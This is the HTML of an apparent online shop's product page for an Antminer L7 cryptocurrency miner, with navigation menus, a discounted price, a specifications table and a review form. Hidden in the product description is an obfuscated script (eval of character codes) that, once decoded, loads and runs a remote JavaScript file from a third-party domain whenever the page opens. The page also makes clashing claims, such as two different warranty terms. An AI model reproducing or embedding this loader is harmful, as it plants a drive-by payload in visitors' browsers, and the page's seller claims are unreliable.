		<div class="elementor-element elementor-element-78108f4 e-con-full e-flex e-con e-child" data-id="78108f4" data-element_type="container">
				<div class="elementor-element elementor-element-9548af8 elementor-widget elementor-widget-ts-banner" data-id="9548af8" data-element_type="widget" data-widget_type="ts-banner.default">
				<div class="elementor-widget-container">
							<div class="ts-banner eff-flash">
			<div class="banner-wrapper">
			
								<a class="banner-link" href="https://shop-asicminer.com/product-category/iwatch/" target="_blank" rel="nofollow"></a>
									
				<div class="box-content">
				
										
									
						<h2>Apple Watch Deals This Week</h2>
										
									
						<div class="description-bottom">UP TO $70 OFF</div>
										
									</div>
				
			</div>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li></ul></li>
<li id="menu-item-7200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7200 hide ts-megamenu ts-megamenu-columns-0 ts-megamenu-fullwidth parent">
	<a href="https://shop-asicminer.com/product-category/headphones/"><span class="menu-label">Headphones</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-widgets-container ts-megamenu-container">		<div data-elementor-type="wp-post" data-elementor-id="7435" class="elementor elementor-7435">
				<div class="elementor-element elementor-element-2cf3c592 e-flex e-con-boxed e-con e-parent" data-id="2cf3c592" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5d2ad688 e-con-full e-flex e-con e-child" data-id="5d2ad688" data-element_type="container">
				<div class="elementor-element elementor-element-7033e695 direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="7033e695" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					Computers &amp; Tablets				</h3>
							
				<ul>
										
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/">
						Laptops &amp; Desktops											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/tablets/">
						Tablets											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/monitors/">
						Monitors											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/laptops/">
						Laptops											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/games/game-accessories/">
						Accessories											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/macbook/">
						Macbook											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-42d8a12e e-con-full e-flex e-con e-child" data-id="42d8a12e" data-element_type="container">
				<div class="elementor-element elementor-element-2f6fad31 direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="2f6fad31" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					Cell Phone				</h3>
							
				<ul>
											<li><a href="https://shop-asicminer.com/product-category/smartphone/">Smartphone</a></li>
										
										<li><a href="https://shop-asicminer.com/product-category/smartphone/att/">
						AT&amp;T											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/iphone/">
						iPhone											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/prepaid-phones/">
						Prepaid Phones											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/samsung-galaxy/">
						Samsung Galaxy											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/unlocked-phones/">
						Unlocked Phones											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-71be1c8a e-con-full e-flex e-con e-child" data-id="71be1c8a" data-element_type="container">
				<div class="elementor-element elementor-element-70ae3d2a direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="70ae3d2a" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					Audio				</h3>
							
				<ul>
										
										<li><a href="https://shop-asicminer.com/product-category/speakers/bluetooth-speakers/">
						Bluetooth Speakers											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/speakers/portable-speakers/">
						Portable Speakers											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/speakers/professional-speakers/">
						Professional Speakers											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/speakers/waterproof-speakers/">
						Waterproof Speakers											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/headphones/">
						Headphones											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/speakers/">
						Speakers											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7583d4cc e-con-full e-flex e-con e-child" data-id="7583d4cc" data-element_type="container">
				<div class="elementor-element elementor-element-10d5284b direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="10d5284b" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					Video Games				</h3>
							
				<ul>
										
										<li><a href="https://shop-asicminer.com/product-category/games/xbox-series/">
						Xbox Series											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/games/playstation-4/">
						Playstation 4											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/games/playstation-5/">
						Playstation 5											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/headphones/gaming-headsets/">
						Gaming Headsets											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/games/game-accessories/">
						Accessories											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/pc-gaming/">
						PC Gaming											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-59bfc7e e-flex e-con-boxed e-con e-parent" data-id="59bfc7e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-8c51439 e-con-full e-flex e-con e-child" data-id="8c51439" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-6c5bbd4 elementor-widget elementor-widget-heading" data-id="6c5bbd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://shop-asicminer.com/product-category/laptops-desktops/">Computers</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-d5919fd no-thumbnail elementor-widget__width-inherit elementor-widget elementor-widget-ts-product-categories" data-id="d5919fd" data-element_type="widget" data-widget_type="ts-product-categories.default">
				<div class="elementor-widget-container">
								<div class="ts-product-category-wrapper ts-product ts-shortcode woocommerce style-default columns-1 ts-image-position-left title- grid" style="--ts-columns: 1" >
							
				<div class="content-wrapper ">
					<div class="products">
<section class="product-category product first">
	
	<div class="product-wrapper" style="background-color: #f2e1d7">

				
		<a href="https://shop-asicminer.com/product-category/laptops-desktops/">
			<img fetchpriority="high" src="https://shop-asicminer.com/wp-content/uploads/2023/10/cat-laptop.png" alt="Laptops &amp; Desktops" width="600" height="600" />		</a>
		
		<div class="meta-wrapper">
						
							<span class="count">36 products</span>						
					</div>
		
		
				
	</div>

</section></div>				</div>
			</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e6aeaac e-con-full e-flex e-con e-child" data-id="e6aeaac" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-9def433 elementor-widget elementor-widget-heading" data-id="9def433" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://shop-asicminer.com/product-category/smartphone/">Cell Phone</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-95af0fd no-thumbnail elementor-widget__width-inherit elementor-widget elementor-widget-ts-product-categories" data-id="95af0fd" data-element_type="widget" data-widget_type="ts-product-categories.default">
				<div class="elementor-widget-container">
								<div class="ts-product-category-wrapper ts-product ts-shortcode woocommerce style-default columns-1 ts-image-position-left title- grid" style="--ts-columns: 1" >
							
				<div class="content-wrapper ">
					<div class="products">
<section class="product-category product first">
	
	<div class="product-wrapper" style="background-color: #daebe9">

				
		<a href="https://shop-asicminer.com/product-category/smartphone/">
			<img src="https://shop-asicminer.com/wp-content/uploads/2023/10/cat-phone.png" alt="Smartphone" width="600" height="600" />		</a>
		
		<div class="meta-wrapper">
						
							<span class="count">17 products</span>						
					</div>
		
		
				
	</div>

</section></div>				</div>
			</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a7a9e9e e-con-full e-flex e-con e-child" data-id="a7a9e9e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-2ad11c9 elementor-widget elementor-widget-heading" data-id="2ad11c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://shop-asicminer.com/product-category/headphones/">Audio</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-8e06e80 no-thumbnail elementor-widget__width-inherit elementor-widget elementor-widget-ts-product-categories" data-id="8e06e80" data-element_type="widget" data-widget_type="ts-product-categories.default">
				<div class="elementor-widget-container">
								<div class="ts-product-category-wrapper ts-product ts-shortcode woocommerce style-default columns-1 ts-image-position-left title- grid" style="--ts-columns: 1" >
							
				<div class="content-wrapper ">
					<div class="products">
<section class="product-category product first">
	
	<div class="product-wrapper" style="background-color: #eeeae0">

				
		<a href="https://shop-asicminer.com/product-category/headphones/">
			<img src="https://shop-asicminer.com/wp-content/uploads/2023/10/cat-headphone.png" alt="Headphones" width="600" height="600" />		</a>
		
		<div class="meta-wrapper">
						
							<span class="count">15 products</span>						
					</div>
		
		
				
	</div>

</section></div>				</div>
			</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-78c8c6b e-con-full e-flex e-con e-child" data-id="78c8c6b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a378e6e elementor-widget elementor-widget-heading" data-id="a378e6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://shop-asicminer.com/product-category/games/">Video Games</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-faa70e4 no-thumbnail elementor-widget__width-inherit elementor-widget elementor-widget-ts-product-categories" data-id="faa70e4" data-element_type="widget" data-widget_type="ts-product-categories.default">
				<div class="elementor-widget-container">
								<div class="ts-product-category-wrapper ts-product ts-shortcode woocommerce style-default columns-1 ts-image-position-left title- grid" style="--ts-columns: 1" >
							
				<div class="content-wrapper ">
					<div class="products">
<section class="product-category product first">
	
	<div class="product-wrapper" style="background-color: #e6ebef">

				
		<a href="https://shop-asicminer.com/product-category/games/">
			<img loading="lazy" src="https://shop-asicminer.com/wp-content/uploads/2023/10/cat-game.png" alt="Games" width="600" height="600" />		</a>
		
		<div class="meta-wrapper">
						
							<span class="count">20 products</span>						
					</div>
		
		
				
	</div>

</section></div>				</div>
			</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li></ul></li>
<li id="menu-item-7199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7199 ts-normal-menu">
	<a href="https://shop-asicminer.com/product-category/camera/"><span class="menu-label">Camera</span></a></li>
</ul></nav>							</div>
						</div>
					</div>
					
					<div class="header-right">
													<div class="my-wishlist-wrapper">	<a title="Wishlist" href="" class="tini-wishlist">
		<span class="count-number">0</span>
	</a>
	</div>
												
									<div class="today-deal">
				<a href="https://shop-asicminer.com/shop/?onsale=yes">
					<span class="text">Today&#039;s Deal</span>
										<span class="label">Hot</span>
									</a>
			</div>
							</div>
				</div>					
			</div>
		</div>
	</div>	
</header>		
		
	
	<div id="main" class="wrapper"><div class="breadcrumb-title-wrapper breadcrumb-v1 no-title" ><div class="breadcrumb-content"><div class="breadcrumb-title"><div class="breadcrumbs"><div class="breadcrumbs-container"><a href="https://shop-asicminer.com">Home</a><span>&#47;</span><a href="https://shop-asicminer.com/product-category/bitmain-antminer/">Bitmain Antminer</a><span>&#47;</span>Antminer L7 (9.5Gh)</div></div></div></div></div><div class="page-container show_breadcrumb_v1 no-sidebar">
	
	<!-- Left Sidebar -->
		
	<div id="main-content">	
		<div id="primary" class="site-content">
	
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-18530" class="gallery-layout-horizontal color-variation-thumbnail product type-product post-18530 status-publish instock product_cat-bitmain-antminer sale shipping-taxable purchasable product-type-simple">

	<div class="product-images-summary"><div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img src="https://shop-asicminer.com/wp-content/uploads/woocommerce-placeholder-1000x1000.png" alt="Awaiting product image" class="wp-post-image" /></div>	<div class="product-label on-thumbnail">
	<span class="onsale percent"><span>-29%</span></span>	</div>
		</div>
</div>

	<div class="summary entry-summary">
		<div class="cats-link"><span class="cat-links"><a href="https://shop-asicminer.com/product-category/bitmain-antminer/" rel="tag">Bitmain Antminer</a></span></div><h1 class="product_title entry-title">Antminer L7 (9.5Gh)</h1>	<div class="ts-product-ratings-stock">
	<div class="woocommerce-product-rating"><div class="star-rating" role="img" aria-label="Rate this product:"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div><span class="review-count">0 Reviews</span></div>		<div class="availability stock in-stock" data-original="In stock" data-class="in-stock">
			<span class="availability-text">In stock</span>
		</div>
		</div>
	<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8,520.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;8,520.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6,020.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;6,020.00.</span></p>
<div class="ts-variation-price hidden"></div><span class="ts-discount-percent ">(-<span>29</span>%)</span><div class="woocommerce-product-details__short-description">
	<p>Brand: Bitmain<br />
Model: Antminer L7<br />
Hashrate: 9.5Gh<br />
Power: 3425W</p>
<ul>
<li>Free worldwide tracked shipping by DHL</li>
<li>Professional and free support</li>
<li>Free shipping worldwide</li>
<li>30 days easy returns</li>
<li>Power Supply (PSU) included</li>
<li>No customs duty</li>
<li>180 days warranty</li>
</ul>
<p><img loading="lazy" class="alignnone size-medium wp-image-11901" src="https://shop-asicminer.com/wp-content/uploads/2021/09/secure_logos_1-2-300x32.png" alt="" width="300" height="32" /></p>
</div>
<div class="ts-summary-custom-content"><ul>
<li>Estimated delivery time 14-30 days</li>
<li>18 months warranty at Genuine Warranty Center.</li>
<li>Whats in the box: charging cable and block</li>
</ul></div>
	
	<form class="cart" action="https://shop-asicminer.com/product/antminer-l7-9-5gh/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<div class="number-button">
		<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_697a438475e75">Antminer L7 (9.5Gh) quantity</label>
	<input
		type="number"
				id="quantity_697a438475e75"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
			<input type="button" value="+" class="plus" />
	</div>
	</div>

		<button type="submit" name="add-to-cart" value="18530" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
	<div class="single-product-buttons">
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-18530 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="18530"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:18530,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=18530&#038;_wpnonce=af5fc8ee77"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="18530"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot; data-title=&quot;Add to wishlist&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
				<span><span class="ts-tooltip button-tooltip" data-title="Add to wishlist">Wishlist</span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://shop-asicminer.com?action=yith-woocompare-add-product&#038;id=18530"
		class="compare button  "
		data-product_id="18530"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			&lt;span class=&quot;ts-tooltip button-tooltip&quot; data-title=&quot;Add to compare&quot;&gt;Compare&lt;/span&gt;		</span>
	</a>
	</div>
	<div class="meta-content"><div class="ts-social-sharing">
	<span>Share: </span>
	<ul>
		<li class="facebook">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https://shop-asicminer.com/product/antminer-l7-9-5gh/" target="_blank"><i class="tb-icon-brand-facebook"></i></a>
		</li>
		<li class="twitter">
			<a href="https://twitter.com/intent/tweet?text=https://shop-asicminer.com/product/antminer-l7-9-5gh/" target="_blank"><i class="tb-icon-brand-twitter"></i></a>
		</li>
		
		<li class="pinterest">
						<a href="https://pinterest.com/pin/create/button/?url=https://shop-asicminer.com/product/antminer-l7-9-5gh/&amp;media=" target="_blank"><i class="tb-icon-brand-pinterest"></i></a>
		</li>
		
		<li class="linkedin">
			<a href="http://linkedin.com/shareArticle?mini=true&amp;url=https://shop-asicminer.com/product/antminer-l7-9-5gh/&amp;title=antminer-l7-9-5gh" target="_blank"><i class="tb-icon-brand-linkedin"></i></a>
		</li>
	</ul>
</div></div>	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Product details					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<h2>Product details</h2>

<div class="product-content ">
	<p>Model <b>Antminer L7 (9.5Gh) </b>from <b>Bitmain </b>mining <b>Scrypt algorithm </b>with a maximum hashrate of <b>9.5Gh/s </b>for a power consumption of <b>3425W. </b></p>
<h2>Minable coins</h2>
<div>
<div>
<div class="image-wrap"><img decoding="async" class="img-responsive alignleft" style="box-sizing: border-box; vertical-align: middle; border: 0px; display: block; max-width: 100%; height: 47px;" title="" src="https://res.cloudinary.com/dluwgr5op/image/upload/c_fit,f_auto,h_120,w_120/v1519598374/xly7wjkx2r4w2rvruxcr.png" width="47" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="&lt;b&gt;Gulden&lt;/b&gt; (NLG)&lt;br/&gt;&lt;i&gt;Scrypt&lt;/i&gt;" /></div>
</div>
<div>
<div class="image-wrap"><img decoding="async" class="img-responsive alignleft" style="box-sizing: border-box; vertical-align: middle; border: 0px; display: block; max-width: 100%; height: 46px;" title="" src="https://res.cloudinary.com/dluwgr5op/image/upload/c_fit,f_auto,h_120,w_120/v1516903092/myqvvj7uep6iszani21d.png" width="46" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="&lt;b&gt;GameCredits&lt;/b&gt; (GAME)&lt;br/&gt;&lt;i&gt;Scrypt&lt;/i&gt;" /></div>
</div>
<div>
<div class="image-wrap"><img decoding="async" class="img-responsive alignleft" style="box-sizing: border-box; vertical-align: middle; border: 0px; display: block; max-width: 100%; height: 50px;" title="" src="https://res.cloudinary.com/dluwgr5op/image/upload/c_fit,f_auto,h_120,w_120/v1516918534/g6frigdgwde5pjfu1vui.png" width="50" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="&lt;b&gt;Emerald&lt;/b&gt; (EMD)&lt;br/&gt;&lt;i&gt;Scrypt&lt;/i&gt;" /></div>
</div>
<div>
<div class="image-wrap"><img decoding="async" class="img-responsive alignleft" style="box-sizing: border-box; vertical-align: middle; border: 0px; display: block; max-width: 100%; height: 49px;" title="" src="https://res.cloudinary.com/dluwgr5op/image/upload/c_fit,f_auto,h_120,w_120/v1516907653/jjzejnzaxkzmdqaprel7.png" width="49" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="&lt;b&gt;Dogecoin&lt;/b&gt; (DOGE)&lt;br/&gt;&lt;i&gt;Scrypt&lt;/i&gt;" /></div>
</div>
<div>
<div class="image-wrap"><img decoding="async" class="img-responsive alignleft" style="box-sizing: border-box; vertical-align: middle; border: 0px; display: block; max-width: 100%; height: 50px;" title="" src="https://res.cloudinary.com/dluwgr5op/image/upload/c_fit,f_auto,h_120,w_120/v1516917442/vnsgltqlrnadkvykz3qw.png" width="50" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="&lt;b&gt;Verge&lt;/b&gt; (XVG)&lt;br/&gt;&lt;i&gt;Scrypt&lt;/i&gt;" /></div>
</div>
<div>
<div class="image-wrap"><img decoding="async" class="img-responsive alignleft" style="box-sizing: border-box; vertical-align: middle; border: 0px; display: block; max-width: 100%; height: 46px;" title="" src="https://res.cloudinary.com/dluwgr5op/image/upload/c_fit,f_auto,h_120,w_120/v1516917552/pfzk3am6nwoqz7ekqp3o.png" width="46" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="&lt;b&gt;Florincoin&lt;/b&gt; (FLO)&lt;br/&gt;&lt;i&gt;Scrypt&lt;/i&gt;" /></div>
</div>
<div>
<div class="image-wrap"><img decoding="async" class="img-responsive alignleft" style="box-sizing: border-box; vertical-align: middle; border: 0px; display: block; max-width: 100%; height: 50px;" title="" src="https://res.cloudinary.com/dluwgr5op/image/upload/c_fit,f_auto,h_120,w_120/v1513953042/cyrgvadifeghvqp4vkgx.png" width="50" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="&lt;b&gt;Litecoin&lt;/b&gt; (LTC)&lt;br/&gt;&lt;i&gt;Scrypt&lt;/i&gt;" /></div>
</div>
<div>
<div class="image-wrap"><img decoding="async" class="img-responsive alignleft" style="box-sizing: border-box; vertical-align: middle; border: 0px; display: block; max-width: 100%; height: 39px;" title="" src="https://res.cloudinary.com/dluwgr5op/image/upload/c_fit,f_auto,h_120,w_120/v1516918080/gxdhw9mxjhlxihuapqly.jpg" width="39" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="&lt;b&gt;Einsteinium&lt;/b&gt; (EMC2)&lt;br/&gt;&lt;i&gt;Scrypt&lt;/i&gt;" /></div>
</div>
<div>
<div class="image-wrap"><img decoding="async" class="img-responsive alignleft" style="box-sizing: border-box; vertical-align: middle; border: 0px; display: block; max-width: 100%; height: 41px;" title="" src="https://res.cloudinary.com/dluwgr5op/image/upload/c_fit,f_auto,h_120,w_120/v1516903245/nh65nzm4icis1vuilouq.png" width="41" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="&lt;b&gt;DigiByte&lt;/b&gt; (DGB)&lt;br/&gt;&lt;i&gt;Scrypt&lt;/i&gt;" /></div>
</div>
<div>
<div class="image-wrap"><img decoding="async" class="img-responsive" style="box-sizing: border-box; vertical-align: middle; border: 0px; display: block; max-width: 100%; height: 36px;" title="" src="https://res.cloudinary.com/dluwgr5op/image/upload/c_fit,f_auto,h_120,w_120/v1516903035/gejtj8yfnxniecgqs0q5.png" width="36" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="&lt;b&gt;Auroracoin&lt;/b&gt; (AUR)&lt;br/&gt;&lt;i&gt;Scrypt&lt;/i&gt;" /></div>
</div>
</div>
<h2></h2>
<h2>Specifications</h2>
<table class="table table-striped">
<tbody>
<tr>
<th scope="row">Manufacturer</th>
<td>Bitmain</td>
</tr>
<tr>
<th scope="row">Model</th>
<td>Antminer L7 (9.5Gh)</td>
</tr>
<tr>
<th scope="row">Also known as</th>
<td>Antminer L7 9500Mh</td>
</tr>
<tr>
<th scope="row">Release</th>
<td>November 2021</td>
</tr>
<tr>
<th scope="row">Size</th>
<td>195 x 290 x 370mm</td>
</tr>
<tr>
<th scope="row">Weight</th>
<td>15000g</td>
</tr>
<tr>
<th scope="row">Noise level</th>
<td>75db</td>
</tr>
<tr>
<th scope="row">Fan(s)</th>
<td>4</td>
</tr>
<tr>
<th scope="row">Power</th>
<td>3425W</td>
</tr>
<tr>
<th scope="row">Interface</th>
<td>Ethernet</td>
</tr>
<tr>
<th scope="row">Temperature</th>
<td>5 &#8211; 45 °C</td>
</tr>
<tr>
<th scope="row">Humidity</th>
<td>5 &#8211; 95 %</td>
</tr>
</tbody>
</table>
<p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<h2 class="woocommerce-Reviews-title">
		Customers Reviews	</h2>
	
		
	<div id="comments">
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Antminer L7 (9.5Gh)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/antminer-l7-9-5gh/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://shop-asicminer.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><textarea placeholder="Your review *" id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><input id="author" name="author" placeholder="Name *" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><input id="email" name="email" placeholder="Email *" type="email" value="" size="30" required /></p>
